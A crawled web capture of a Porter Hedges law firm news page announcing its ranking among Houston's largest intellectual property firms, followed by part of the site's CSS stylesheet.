

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porterhedges.com/newsroom-news-the-houston-business-journal-once-again-names-porter-hedges-among-the-largest-intellectual-property-firms-in-houston
body_size: 4152
content:
<!DOCTYPE html>
<html lang='en-US'>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />

<meta property='og:url' content='https://www.porterhedges.com/newsroom-news-the-houston-business-journal-once-again-names-porter-hedges-among-the-largest-intellectual-property-firms-in-houston' />
<meta property='og:title' content='The Houston Business Journal Once Again Names Porter Hedges Among the Largest Intellectual Property Firms in Houston' />
<meta property='og:image' content='https://www.porterhedges.com/i-t1762211542/logo-og.png' />
<meta property='twitter:card' content='summary_large_image' />
<meta property='twitter:site' content='@PorterHedges' />
<meta property='twitter:image' content='https://www.porterhedges.com/i-t1762211542/logo-og.png' />

<title>The Houston Business Journal Once Again Names Porter Hedges Among the Largest Intellectual Property Firms in Houston: Porter Hedges - Law Firm, Attorneys</title>
<meta name='viewport' content='width=device-width, initial-scale=1' id='metaViewport' /> 
<link rel='shortcut icon' href='favicon.ico' />
<link rel='stylesheet' href='https://use.typekit.net/wid4amr.css'>
<link rel='canonical' href='https://www.porterhedges.com/newsroom-news-the-houston-business-journal-once-again-names-porter-hedges-among-the-largest-intellectual-property-firms-in-houston' />
<link  href='css-t1762211542/screen-style.css' media='all' rel='stylesheet' type='text/css' />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FSH095CBZG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FSH095CBZG');
</script>
<script>!function(r){var i=document.createElement("img");i.setAttribute("src","//porterhedges.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>

</head>
<body id='newsroom-news-the-houston-business-journal-once-again-names-porter-hedges-among-the-largest-intellectual-property-firms-in-houston' class='newsroom newsroom-news newsroom-news-item'>



			<!--UDMCOMMENT-->
			<header id='header'>
				<div id='logo' itemscope itemtype='https://schema.org/Organization'><a href='./'><img src='i-t1762211542/logo.svgz' alt='Porter Hedges LLP' /></a></div>

				<a id='navJump' class='navJump contentJump' href='#mainNav' title='Menu'>Main Menu</a>
				<a id='contentJump' class='contentJump' href='#mainContent'>Main Content</a>
				<a id='searchJump' href='#siteSearch'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Search-IconInlineSVG'
					x='0px' y='0px' width='88px' height='88px' viewBox='0 0 88 88' style='enable-background:new 0 0 88 88;'
					role='img' aria-labelledby='Search-IconInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Search-IconInlineSVGTitle'>Search Icon</title><!--/UDMCOMMENT-->
					<path class="st0" d="M64.1,51.6L87.5,75c0,6.9-5.6,12.5-12.5,12.5L51.6,64.1c-5.1,2.9-11,4.6-17.2,4.6C15.4,68.8,0,53.4,0,34.4
		C0,15.4,15.4,0,34.4,0s34.4,15.4,34.4,34.4C68.8,40.7,67.1,46.5,64.1,51.6z M34.4,56.2c12.1,0,21.9-9.8,21.9-21.9
		s-9.8-21.9-21.9-21.9s-21.9,9.8-21.9,21.9S22.3,56.2,34.4,56.2z"/>
				</svg>
				</a>

				<nav id='mainNav'>
					<div id='navHeader'>
						<a id='navSearch' href='#siteSearch'><img src='i-t1762211542/icon-mobile-search.png' alt='Search' /></a>
						<div><img src='i-t1762211542/logo.svgz' alt='Porter Hedges LLP' /></div>
					</div>
					<ul><li id='navButton-professionals'><a href='professionals'>Professionals</a><ul><li class='subNavHeader'><a href='professionals'>Professionals</a></li><li id='megaSearch'><h2>Find a Professional</h2>
			<!-- Begin ItemSearch Form -->
			<div  class='ITEM_SEARCH search_form '>
				<form method='get' action='professionals'>
					<div  class='search_form'>

			<input type='hidden' name='do_item_search' id='do_item_search' value="1" />

			<div >
				<label for='navkeyword'>Search by Keyword</label>
				<input class='text' type='text' name='navkeyword' id='navkeyword' />
				
			</div>
		
				<div class='submit_wrapper'>
					<input type='submit' name='navsearch' id='navsearch' value="Search" class='buttonInput'/>
				</div>
			</div>
				</form>
			</div>
			<!-- End ItemSearch Form -->

			<p class='letterLinks'><a href='professionals?do_item_search=1&amp;letter=A'>A</a> <a href='professionals?do_item_search=1&amp;letter=B'>B</a> <a href='professionals?do_item_search=1&amp;letter=C'>C</a> <a href='professionals?do_item_search=1&amp;letter=D'>D</a> <a href='professionals?do_item_search=1&amp;letter=E'>E</a> <a href='professionals?do_item_search=1&amp;letter=F'>F</a> <a href='professionals?do_item_search=1&amp;letter=G'>G</a> <a href='professionals?do_item_search=1&amp;letter=H'>H</a> <span>I</span> <a href='professionals?do_item_search=1&amp;letter=J'>J</a> <a href='professionals?do_item_search=1&amp;letter=K'>K</a> <a href='professionals?do_item_search=1&amp;letter=L'>L</a> <a href='professionals?do_item_search=1&amp;letter=M'>M</a> <a href='professionals?do_item_search=1&amp;letter=N'>N</a> <span>O</span> <a href='professionals?do_item_search=1&amp;letter=P'>P</a> <span>Q</span> <a href='professionals?do_item_search=1&amp;letter=R'>R</a> <a href='professionals?do_item_search=1&amp;letter=S'>S</a> <a href='professionals?do_item_search=1&amp;letter=T'>T</a> <span>U</span> <a href='professionals?do_item_search=1&amp;letter=V'>V</a> <a href='professionals?do_item_search=1&amp;letter=W'>W</a> <span>X</span> <a href='professionals?do_item_search=1&amp;letter=Y'>Y</a> <span>Z</span> </p></li></ul></li><li id='navButton-capabilities'><a href='capabilities'>Capabilities</a><ul><li class='subNavHeader'><a href='capabilities'>Capabilities</a></li><li ><a href='capabilities-BankruptcyRestructuringCreditorsRights'>Bankruptcy, Restructuring &amp; Creditors' Rights</a></li><li ><a href='capabilities-CommercialLendingFinance'>Commercial Lending &amp; Finance</a></li><li ><a href='capabilities-Construction'>Construction</a></li><li ><a href='capabilities-Corporate'>Corporate</a></li><li ><a href='capabilities-Employment'>Employment</a></li><li ><a href='capabilities-Energy'>Energy</a></li><li ><a href='capabilities-InfrastructureProjects'>Infrastructure Projects</a></li><li ><a href='capabilities-IntellectualProperty'>Intellectual Property</a></li><li ><a href='capabilities-Litigation'>Litigation</a></li><li ><a href='capabilities-RealEstate'>Real Estate</a></li><li ><a href='capabilities-Tax'>Tax</a></li><li ><a href='capabilities-TrustProbateandEstatePlanning'>Trust, Probate, and Estate Planning</a></li></ul></li><li id='navButton-about'><a href='about-our-firm'>About</a><ul><li class='subNavHeader'><a href='about-our-firm'>About</a></li><li ><a href='about-our-firm'>Our Firm</a></li><li ><a href='about-impact'>IMPACT</a></li><li ><a href='about-womens-initiative'>Women's Initiative</a></li><li ><a href='about-pro-bono'>Pro Bono</a></li><li ><a href='about-community'>Community</a></li><li ><a href='about-wellness'>Wellness</a></li><li ><a href='about-accolades'>Accolades</a></li><li ><a href='about-terralex'>TerraLex</a></li></ul></li><li id='navButton-newsroom' class='current'><a aria-current='true' href='newsroom'>Newsroom</a><ul><li class='subNavHeader'><a href='newsroom'>Newsroom</a></li><li class='current'><a aria-current='true' href='newsroom-news'>News</a></li><li ><a href='newsroom-mediamentions'>Media Mentions</a></li><li ><a href='newsroom-publications'>Publications</a></li><li ><a href='newsroom-events'>Events</a></li><li ><a href='newsroom-blogs'>Blogs</a></li><li ><a href='newsroom-media'>Media Contact</a></li></ul></li><li id='navButton-careers'><a href='careers'>Careers</a><ul><li class='subNavHeader'><a href='careers'>Careers</a></li><li ><a href='careers-laterals'>Laterals</a></li><li ><a href='careers-law-students'>Law Students</a></li><li ><a href='careers-professional-staff'>Professional Staff</a></li><li ><a href='https://porterhedgesstaff.careers.micronapps.com/job_post.aspx?%3eQ%3fa%3b%3cG%3fZ=%3a%40%3bA'>Open Positions</a></li></ul></li><li id='navButton-contact'><a href='contact'>Contact</a><ul><li class='subNavHeader'><a href='contact'>Contact</a></li><li ><a href='contact-houston'>Houston</a></li><li ><a href='contact-oklahoma-city'>Oklahoma City</a></li><li ><a href='contact-inquiries'>Inquiries</a></li></ul></li></ul>
				</nav>

				<a id='pageJump' class='navJump contentJump' href='#header'>Jump to Top</a>

			</header>
			
				<div id='banner'>
					<img src='assets/images-t1762211542/320.jpeg' alt='{ Banner Image }' id='bannerImage' />
					
					
				</div>
				
			<div id='content'>
			<!--/UDMCOMMENT-->
				<h1 id='pageTitle'>The Houston Business Journal Once Again Names Porter Hedges Among the Largest Intellectual Property Firms in Houston</h1>
				<nav id='subNav'>
			<!--UDMCOMMENT-->
			
			<ul class='subNavList'>
				<li class='hereParent'><a aria-current='true' href='newsroom-news'>News</a></li><li><a href='newsroom-mediamentions'>Media Mentions</a></li><li><a href='newsroom-publications'>Publications</a></li><li><a href='newsroom-events'>Events</a></li><li><a href='newsroom-blogs'>Blogs</a></li><li><a href='newsroom-media'>Media Contact</a></li>
			</ul>
			<!--/UDMCOMMENT-->
			</nav>
				
				<main id='mainContent'>
					<div id='itemsection'>Recognition</div><div id='itemDate'>06.02.2023</div><div id='itemShare' class='itemShareButton'>
				<div class='socialshare_toolbox'>
					<a class='socialshare_button' title='Share'>Share</a>
				</div>
			</div><div id='itemContent'><p>The Houston Business Journal (HBJ) has named Porter Hedges as the third largest intellectual property law firm in Houston. For the full list, please&nbsp;<a href="https://www.bizjournals.com/houston/subscriber-only/2023/06/02/2023-largest-houston-area-intellectual-property-law-firms.html">see here</a>.</p></div><div id='item_bio' class='itemSection'>
			<h2>Attorneys</h2>
			<div class='bioItemList'>
<ul class='results_list'>
<li><div class='photo'><a href='professionals-PamelaABalser'><img alt='Photo of Pamela A. Balser' src='assets/images-t1762211542/68.jpeg' /></a></div><div class='title'><a href='professionals-PamelaABalser'>Pamela A. Balser</a></div><div class='position'>Technical Advisor</div></li>
<li><div class='photo'><a href='professionals-ElliottJDeese'><img alt='Photo of Elliott J. Deese' src='assets/images-t1762211542/2375.jpeg' /></a></div><div class='title'><a href='professionals-ElliottJDeese'>Elliott J. Deese</a></div><div class='position'>Associate</div></li>
<li><div class='photo'><a href='professionals-DerekVForinash'><img alt='Photo of Derek V. Forinash' src='assets/images-t1762211542/1230.jpeg' /></a></div><div class='title'><a href='professionals-DerekVForinash'>Derek V. Forinash</a></div><div class='position'>Partner</div></li>
<li><div class='photo'><a href='professionals-JonathanMPierce'><img alt='Photo of Jonathan M. Pierce' src='assets/images-t1762211542/279.jpeg' /></a></div><div class='title'><a href='professionals-JonathanMPierce'>Jonathan M. Pierce</a></div><div class='position'>Partner</div></li>
<li><div class='photo'><a href='professionals-SarahJRing'><img alt='Photo of Sarah J. Ring' src='assets/images-t1762211542/2312.jpeg' /></a></div><div class='title'><a href='professionals-SarahJRing'>Sarah J. Ring</a></div><div class='position'>Partner</div></li>
<li><div class='photo'><a href='professionals-RayTTorgerson'><img alt='Photo of Ray T. Torgerson' src='assets/images-t1762211542/261.jpeg' /></a></div><div class='title'><a href='professionals-RayTTorgerson'>Ray T. Torgerson</a></div><div class='position'>Partner</div></li>
<li><div class='photo'><a href='professionals-EricDWade'><img alt='Photo of Eric D. Wade' src='assets/images-t1762211542/77.jpeg' /></a></div><div class='title'><a href='professionals-EricDWade'>Eric D. Wade</a></div><div class='position'>Partner</div></li>
</ul>
</div>

			</div><div id='item_area' class='itemSection'><h2 class='sectionTitle' tabindex=0>Practice Areas</h2>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='capabilities-IntellectualProperty'>Intellectual Property</a></li>
</ul>
</div>

			</div>
				</main>
				
				
			<!--UDMCOMMENT-->
			</div>
			<form id='siteSearch' tabindex='-1' action='search.html' method='get'>
				<div>
					<label for='searchtext'>Search</label>
					<input type='text' placeholder='Search' name='searchtext' id='searchtext' />
					<input name='do_site_search' value='1' type='hidden' />
					<button type='submit'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Search-IconInlineSVG'
					x='0px' y='0px' width='88px' height='88px' viewBox='0 0 88 88' style='enable-background:new 0 0 88 88;'
					role='img' aria-labelledby='Search-IconInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Search-IconInlineSVGTitle'>Search Icon</title><!--/UDMCOMMENT-->
					<path class="st0" d="M64.1,51.6L87.5,75c0,6.9-5.6,12.5-12.5,12.5L51.6,64.1c-5.1,2.9-11,4.6-17.2,4.6C15.4,68.8,0,53.4,0,34.4
		C0,15.4,15.4,0,34.4,0s34.4,15.4,34.4,34.4C68.8,40.7,67.1,46.5,64.1,51.6z M34.4,56.2c12.1,0,21.9-9.8,21.9-21.9
		s-9.8-21.9-21.9-21.9s-21.9,9.8-21.9,21.9S22.3,56.2,34.4,56.2z"/>
				</svg>
				</button>
				</div>
			</form>
			<footer id='footer'>
				<div id='footerSocial'><ul><li>
					<div class='socialshare_toolbox'>
						<a class='socialshare_button' title='Share'><img alt='Share' src='i-t1762211542/icon-share.png' /></a>
					</div>
					</li><li><a href='https://www.linkedin.com/company/porter-hedges-llp'
						target='_blank'><img alt='LinkedIn' src='i-t1762211542/icon-linkedin.png' /></a></li><li><a href='https://twitter.com/PorterHedges'
						target='_blank'><img alt='Twitter' src='i-t1762211542/icon-twitter.png' /></a></li><li id='jdSupra'><a href='https://www.jdsupra.com/profile/Porter_Hedges_docs/'>
<img src='https://www.jdsupra.com/img/svg/porter-hedges-jds-icon.svg' width='32' height='32' border='0' alt='View Porter Hedges LLPs documents on JD Supra'>
</a></li></ul></div>
				<ul>
					<li><a href='./'>Home</a></li>
					<li><a href='disclaimer'>Disclaimer</a></li>
					<li><a href='privacy'>Privacy Policy</a></li>
					<li><a href='sitemap'>Site Map</a></li>
					<li><a href='contact'>Contact Us</a></li>
					<li>&copy; 2025 Porter Hedges LLP</li>
					<li><a target='_blank' href='https://www.firmseek.com/'>Site by Firmseek</a></li>
				</ul>
			</footer>
			<!--/UDMCOMMENT-->
			
<script src='js-t1762211542/combined.js' defer></script>

<script async="async" src="https://static.srcspot.com/libs/othella.js" type="application/javascript"></script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","name":"Porter Hedges LLP","url":"https:\/\/www.porterhedges.com\/","sameAs":["https:\/\/www.linkedin.com\/company\/porter-hedges-llp","https:\/\/twitter.com\/PorterHedges"]}</script>

					<script src='sp_class/assets-t1762211542/js/jwplayer.7.0.0.min.js' defer></script>
					<script src='sp_class/assets-t1762211542/js/jwplayer.api.key.js' defer></script>
					

<!-- 2025-11-04T04:59:46-06:00 1.16 -->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.porterhedges.com/css-t1762211542/screen-style.css
body_size: 20626
content:

/* sp_class/assets/fonts/proximanova/proximanova.css
 */

/* Generated by Fontspring (https://www.fontspring.com) on July 17, 2017 
* 
* Fully installable fonts can be purchased at http://www.fontspring.com
*
* The fonts included in this stylesheet are subject to the End User License you purchased
* from Fontspring. The fonts are protected under domestic and international trademark and 
* copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
* distributing this font software.
*
* (c) 2010- Fontspring
*
*
*/
@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-light.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-light.woff') format('woff');font-weight:300;font-style:normal;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-lightit.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-lightit.woff') format('woff');font-weight:300;font-style:italic;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-regular.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-regular.woff') format('woff');font-weight:400;font-style:normal;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-regularit.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-regularit.woff') format('woff');font-weight:400;font-style:italic;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-semibold.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-semibold.woff') format('woff');font-weight:600;font-style:normal;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-semiboldit.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-semiboldit.woff') format('woff');font-weight:600;font-style:italic;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-bold.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-bold.woff') format('woff');font-weight:700;font-style:normal;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-boldit.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-boldit.woff') format('woff');font-weight:700;font-style:italic;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-extrabold.woff2') format('woff2'),
url('../sp_class/assets-t1762211542/fonts/proximanova/proximanova-extrabold.woff') format('woff');font-weight:800;font-style:normal;unicode-range:U+0-A8, U+AA-AD, U+AF-10FFFF}
/* fonts/gibson.css
 */

/*
 * Web Fonts from Fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at http://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2019 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      Canada Type
 * License URL: https://www.fontspring.com/licenses/canada-type/webfont
 *
 *
 */
@font-face{font-family:'gibson';src:url('../fonts-t1762211542/gibson-light-webfont.woff') format('woff');font-weight:300;font-style:normal}@font-face{font-family:'gibson';src:url('../fonts-t1762211542/gibson-lightitalic-webfont.woff') format('woff');font-weight:300;font-style:italic}@font-face{font-family:'gibson';src:url('../fonts-t1762211542/gibson-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:'gibson';src:url('../fonts-t1762211542/gibson-italic-webfont.woff') format('woff');font-weight:400;font-style:italic}@font-face{font-family:'gibson';src:url('../fonts-t1762211542/gibson-semibold-webfont.woff') format('woff');font-weight:600;font-style:normal}@font-face{font-family:'gibson';src:url('../fonts-t1762211542/gibson-semibolditalic-webfont.woff') format('woff');font-weight:600;font-style:italic}@font-face{font-family:'gibson';src:url('../fonts-t1762211542/gibson-bold-webfont.woff') format('woff');font-weight:700;font-style:normal}@font-face{font-family:'gibson';src:url('../fonts-t1762211542/gibson-bolditalic-webfont.woff') format('woff');font-weight:700;font-style:italic}
/* sp_class/assets/css/fs.sharebutton.css
 */
[class^="addthis_button_"] .defaultShareIcon,
[class^="socialshare_button_"] .defaultShareIcon{width:16px;height:16px;vertical-align:middle;position:relative;top: -0.1em}.blogPosts .addthis [class^="addthis_button_"] .defaultShareIcon,
.blogPosts .socialshare [class^="socialshare_button_"] .defaultShareIcon{display:inline-block}#socialShareList{display:none;position:absolute;top:0;left:0;padding: .8em 1.3em;background:rgba(255,255,255,.98);box-shadow:0 1px 3px 1px rgba(0,0,0,.2);border-radius:0 2px 2px 2px;line-height:1.8;z-index:999999;width:auto;margin:0;text-align:left;min-width:147px}#socialShareList
img{filter:grayscale(100%)}#socialShareList
a{color:#595959}#socialShareList.buttonHovered,#socialShareList.hasFocus{display:block}#socialShareList.hasHover{background:red}#socialShareList.dropUp{box-shadow:0 -1px 3px 1px rgba(0,0,0,.2);border-radius:2px 2px 2px 0}#socialShareList.dropRight{border-radius:2px}#socialShareList{white-space:nowrap}#socialShareList.fixWhiteLinks
a{color:#333}#socialShareList
img{display:inline-block;height:1em;width:1em;vertical-align:baseline;border-radius:3px;margin-right: .5em;position:relative;top: .15em}.addthis_toolbox>a,.socialshare_toolbox>a{margin-bottom:5px;line-height:initial}.addthis_pill_style,.socialshare_pill_style{background:#EF7945;color:white;display:inline-block;border-radius:2px;padding:3px
3px 2px 0;box-sizing:border-box;vertical-align:top;text-decoration:none;font-size:11px;text-align:center}.addthis_pill_style .defaultShareIcon,
.socialshare_pill_style
.defaultShareIcon{height:14px;width:14px;vertical-align:middle;background:red;position:relative;top: -0.1em}
/* css/default.css
 */
html{overflow-y:scroll;overflow-x:hidden;font:300 10px/1.6 gibson,Arial,sans-serif;color:#333}body{position:relative;min-width:320px;max-width:1920px;margin:0
auto;padding:0
10px 0 10px;background:#fff;box-sizing:border-box;font-size:2.2rem}html[data-whatintent="mouse"] *:focus,
html[data-whatintent="touch"] *:focus{outline:0}@media (max-width: 1023px){body{overflow:hidden}}@media (max-width: 320px){html{max-width:320px;overflow-x:visible}}p{margin:0.5em 0 1.25em 0;letter-spacing: .02em}td p:first-child{margin-top:0;padding-top:0}td p:last-child{margin-bottom:0;padding-bottom:0}b,strong{font-weight:bolder}b b,
strong strong,
strong b,
b
strong{font-weight:inherit}p[style*='padding-left: 30px'],
td p[style*='padding-left: 30px']{padding-right:30px}p[style*='padding-left: 60px'],
td p[style*='padding-left: 60px']{padding-right:60px}p[style*='padding-left: 90px'],
td p[style*='padding-left: 90px']{padding-right:90px}sup,sub{line-height:0}a{color:#438eb9;text-decoration:none;font-weight:400}a:hover,a:focus{text-decoration:none;color:#cb712b}mark{background:#438eb9;color:white}#mainContent p img,
#subContent p
img{max-width:100%;height:auto}main,nav,footer{display:block}a:hover,a:focus{text-decoration:none;color:#85312E}a[href^=tel]{color:inherit !important;text-decoration:inherit !important;cursor:default !important}h1,h2,h3,h4,h5,h6{margin:0;padding:0;color:#0e2330;font-weight:bolder;line-height:normal}h1{padding:5px
0 15px 0;font-family:'kepler-std';font-size:3.5rem}h1#pageTitle{text-align:center}h1.bannerTitle{margin-top:20px;padding:0
10px}h2{padding:12px
0 8px 0;font-size:3rem;font-family:'kepler-std';color:#0e2330}#subContent
h2{padding:12px
0 4px 0;font-size:2.10rem;text-transform:uppercase}h3{padding:12px
0 4px 0;font-size:2.6rem;font-family:'kepler-std'}h4{padding:12px
0 4px 0;color:#000;font-size:2rem;font-weight:inherit}h5{padding:12px
0 4px 0;font-size:1.8rem;text-transform:uppercase;color:#692f25}h6{font-weight:bolder;font-size:1.6rem}ul,ol{padding:0;margin:0
0 1em 0}ol{padding-left:1em}li{padding:0;margin:1em
0em 1em 2.2em;line-height:3.2rem}ul
li{list-style-type:circle}li~li{margin-top:1em}ol ol,
ul
ul{margin: .5em 0 0 0;padding:0}ol>ol,ul>ul{margin-left:1.5em}li
p{margin:0;padding:0}img{border:0}#content>*>:first-child,#content>*>:first-child>:first-child{margin-top:0}@media (min-width: 768px){h1{font-size:4rem}h1#pageTitle{text-align:center}h1.bannerTitle{margin-top:20px;padding:0
10px}h2{font-size:3.5rem}h3{font-size:3rem}h4{font-size:2.2rem}h5{font-size:2rem}h1.bannerTitle{position:absolute;bottom:0;right:0;width:50%;z-index:3;padding:0
20px 30px 4.5%;box-sizing:border-box;text-align:left !important}}@media (min-width: 1024px){h1{font-size:5.5rem}h1.bannerTitle{line-height:6rem;padding:0
20px 65px 4.5%}}@media (max-width: 425px){p>a:not(sp_pencil)>img{float:none !important;width:100% !important;height:auto !important;margin:10px
0 18px 0 !important}}@media (max-width: 767px){#mainContent table[style*=width]{width:100% !important;height:auto !important}h1.bannerTitle{position:relative;margin:0;padding:20px
10px 0;background:#fff;z-index:7}}#header::before,#footer::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:inherit}.errors,.mandatory{color:#c33}.errors
a{color:inherit;text-decoration:underline}#captcha_wrapper{float:none;height:auto;clear:both}#captcha_wrapper
img{margin-top:2px;display:block}table.results_list{border-collapse:collapse;width:100%}table.results_list
th{text-align:left}table.results_list td+td{padding-left:1rem}@media (max-width: 767px){table.results_list,
table.results_list td,
table.results_list
tr{display:block}table.results_list
th{display:none}}.newsroom .itemList ul,
.itemList ul.results_list,
.itemList ul.results_list
li{list-style:none;margin-left:0}.itemList > ul
li{margin:0em
0em 1em 0em}body#newsroom #mainContent,
body#newsroom-results
#mainContent{max-width:100%}#newsroomSearch{padding:30px
10px;margin:0
-10px 60px;background-size:cover !important}#newsroomSearch input,
#newsroomSearch .customSelectInner,
#newsroomSearch form>div>div>label{color:#fff}#newsroomSearch input[type=text]:focus,
#newsroomSearch .customSelectFocus,
#newsroomSearch input[type=submit]:focus{border-color:white !important}@media (min-width: 768px){#newsroomSearch{padding:110px
0px 90px 0px}#newsroomSearch
form{max-width:1075px;margin:0
auto}#newsroomSearch form>div>div{flex:0 0 auto;width:calc(50% - 40px);margin-left:20px;margin-right:20px}#newsroomSearch form>div>div:nth-child(6){width:calc(100% - 40px)}#newsroomSearch input[type=submit]{position:absolute;right:0;top: -57px;color:#c86a20}}@media (min-width: 1075px){#newsroomSearch form>div{margin:0
-34px}#newsroomSearch form>div>div{flex:0 0 auto;width:calc(50% - 68px);margin-left:34px;margin-right:34px}#newsroomSearch form>div>div:nth-child(6){width:calc(100% - 68px)}}div.itemListTiles ul,
div.itemListTiles ul
li{list-style:none;position:relative;margin:0;padding:0;box-sizing:border-box}div.itemListTiles ul.results_list>li{background:#f3f4f6;padding:50px
38px}div.itemListTiles ul.results_list > li
.sp_pencil{position:absolute;top:5px;left:5px}div.itemListTiles ul.results_list > li a:not(.sp_pencil){display:block;box-sizing:border-box;background:#f3f4f6;height:100%}div.itemListTiles ul.results_list>li{margin:0
0 8px}div.itemListTiles ul.results_list>li:nth-child(n+7){display:none}div.itemListTiles button,
#homeNews .view_more
a{width:100%;margin:0}#homeNews .view_more a:not(:hover):not(:focus){color:#3874a8}#homeNews li:not(:first-child) .backgroundimage{display:none}#homeNews
.backgroundimage{position:absolute;top:0;left:0;width:100%;height:100%;background:#ccebf4;opacity: .75}#homeNews .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover;opacity: .15}#homeNews .info,
#homeNews
.title{position:relative;z-index:10}div.itemListTiles
button.expanded{display:none}div.itemListTiles button span:first-child,
#homeNews .view_more
a{display:block;width:100%;padding:10px
0 !important;margin-top:32px;text-align:center;border-top:1px solid #ccc;border-bottom:1px solid #ccc;text-transform:uppercase;font-size:1.4rem;font-weight:400;letter-spacing:2px}div.itemListTiles button
img{margin-left:5px}div.itemListTiles ul.results_list > li
.info{font-size:1.4rem;text-transform:uppercase;color:#692f25;margin:0
0 10px;font-weight:400}div.itemListTiles ul.results_list > li
.title{font-size:2.4rem;font-weight:300}.expandableHeading{position:relative;cursor:pointer;padding:20px
0;margin-bottom:0;font-size:3.5rem;line-height:4.2rem;color:#0e2330}.expandableHeading:hover button,
.expandableHeading button:focus{color:#0b5b93;border-color:#0b5b93;z-index:10}.expandableHeading~.expandableHeading{margin-top: -1px}.expandableHeading.expanded{border-bottom:none}@media (min-width: 500px){div.itemListTiles
ul{display:flex;flex-wrap:wrap;margin:0
-4px}div.itemListTiles ul.results_list>li{width:calc(50% - 8px);margin:0
4px 8px;box-sizing:border-box;min-height:281px}}@media (min-width: 1024px){div.itemListTiles ul.results_list>li{width:calc((100%/3) - 9px)}}.expandableHeading
button{margin:0
!important;padding:0
!important;background:none !important;border:none;font:inherit;color:inherit;font-size:3rem;cursor:pointer;text-transform:inherit
text-align: left;text-align:inherit}.expandableHeading button::after{position:absolute;right:5px;top:20px;content:'+';display:inline-block;vertical-align:middle;color:black;font-weight:600;font-size:3.6rem;color:#0b5b93;width:1.1em;height:1.1em;line-height:1.1;text-align:center;margin:0
0 .3rem 1rem}.expandableHeading.expanded button::after{content:'–';color:#c86a20}.extraItems{overflow:hidden;display:none}#header{position:absolute;top:0;left:0;width:100%;z-index:10;padding:20px
10px 0 20px;box-sizing:border-box}#logo{position:relative;float:left;width:40%;max-width:362px;top:9px}#logo
img{display:block;width:100%;height:auto}#header
a{color:#fff;text-decoration:none}#searchJump{position:absolute;right:75px;top:29px;width:32px}#searchJump
svg{display:block;width:100%;height:auto;fill:#0b5b93}@media (min-width: 1450px){#header{padding-top:45px;padding-left:40px}#logo{top:0}#searchJump{top:55px;right:auto;left:calc(100% - 2.15vw);width:21px}}@media (min-width: 1750px){#searchJump{}}@media (max-width: 919px){#topLinks{position:absolute;top:106px;right:0;margin:0}#topLinks
li{margin:0
